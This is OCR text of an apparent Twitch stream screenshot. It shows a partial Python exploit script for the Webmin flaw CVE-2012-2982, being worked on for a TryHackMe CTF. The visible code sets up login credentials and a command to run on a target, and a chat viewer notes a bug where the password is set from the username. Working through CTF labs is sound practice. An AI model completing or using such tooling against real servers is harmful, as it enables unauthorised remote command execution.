 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
22 help="The username to login to Webmin",
23 required=True,
24 )
25 parser.add_argument(
26 "-P",
27 "--password",
28 help="The password to login to Webmin",
29 required=True,
30 )
31 parser.add_argument(
32 "-c",
33 "--command",
34 help="The command to run on the target",
35 required=True,
36 )
37 parser.add_argument(
38 "-s",
39 "--ssl",
40 help="Whether or not we should use SSL",
41 action="store_true",
42 )
43
44 args = parser.parse_args()
45
46
47 class Exploit:
48 def __init__(self, args):
49 self.args = args
50 self.validate_args()
51
52 self.username = self.args.username
53 self.password = self.args.username
54
55 def run(self):
56
57 print(f"[+] targeting host {self.host} on port {self.port}")
58 self.url = f"{self.schema}{self.host}:{self.port}/"
59
60 login_session = self.login(self.url, self.username, self.password)
61 if not login_session:
62 sys.stderr.write(
fire_905 Thank you this is my
first time using twitch
aarin_ he also has password
= username at the top
Sublack(cache): already well formatted!, 8 characters selected; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)